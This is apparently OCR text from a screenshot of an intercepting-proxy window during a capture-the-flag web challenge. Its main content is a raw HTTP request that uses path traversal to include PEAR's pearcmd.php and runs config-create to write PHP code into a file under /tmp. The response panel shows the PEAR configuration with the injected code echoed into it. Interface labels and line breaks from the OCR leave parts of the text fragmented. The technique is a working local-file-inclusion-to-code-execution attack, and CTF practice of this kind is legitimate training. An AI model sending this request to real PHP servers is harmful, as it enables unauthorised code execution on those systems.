 Send
Cancel
<
>
Target: http://sourceles
Request
Response
INS
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
GET /?page=
../../../../../../../../../../../../usr/local/lib/php/pearcmd.p
hp&+config-create+/<?=phpindo();?>+/tmp/thaiii.php HTTP/1.1
Host: sourcelessguessyweb.chall.seetf.sg:1337
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HY SO SERIOUS? WHY SO SERIOUS? WHY SO SERI
</div>
<br>
<!-- 13 -->
41
42 <p>
Credits: <a href="https://codepen.io/cjv/pen/xwXoBW">
https://codepen.io/cjv/pen/xwXoBW
</a>
</p>
43 </div>
44
45 </body>
46 <script>
47 let message = `
48 CONFIGURATION (CHANNEL PEAR.PHP.NET):
49 =====================================
50 Auto-discover new Channels auto_discover <not set>
51 Default Channel default_channel pear.php.ne
t
52 HTTP Proxy Server Address http_proxy <not set>
53 PEAR server [DEPRECATED] master_server <not set>
54 Default Channel Mirror preferred_mirror <not set>
55 Remote Configuration File remote_config <not set>
56 PEAR executables directory bin_dir /<?=phpindo
();?>/pear
57 PEAR documentation directory doc_dir /<?=phpindo
();?>/pear/docs
58 PHP extension directory ext_dir /<?=phpindo
();?>/pear/ext
59 PEAR directory php_dir /<?=phpindo
();?>/pear/php
60 PEAR Installer cache directory cache_dir /<?=phpindo
();?>/pear/cache
61 PEAR configuration file cfg_dir /<?=phpindo
();?>/pear/cfg
62 directory
63 PEAR data directory data_dir /<?=phpindo
();?>/pear/data
64 PEAR Installer download download_dir /<?=phpindo
();?>/pear/download
65 directory
66 Systems manpage files man_dir /<?=phpindo
();?>/pear/man
67 directory
68 PEAR metadata directory metadata_dir <not set>
69 PHP CLI/CGI binary php_bin <not set>
70 php.ini location php_ini <not set>
Req
Que
Bod
Req
Req
Res
Search...
0 matches
?
Search...
0 matches